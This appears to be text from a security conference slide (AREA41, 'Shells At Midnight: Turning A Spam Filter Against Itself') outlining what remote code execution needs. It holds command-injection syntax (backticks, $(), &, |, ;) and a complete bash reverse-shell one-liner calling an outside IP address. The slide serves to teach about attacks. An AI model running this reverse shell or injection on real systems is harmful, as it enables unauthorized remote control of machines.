 What Do We Need For RCE?
AREA41
SECURITY CONFERENCE
Execute commands: `id`, $(id)
Connect commands: &,| or ;
White space: sh -i >& /dev/tcp/10.11.10.140/1337 0>&1
Shells At Midnight:
Turning A Spam Filter Against Itself
- Michael Imfeld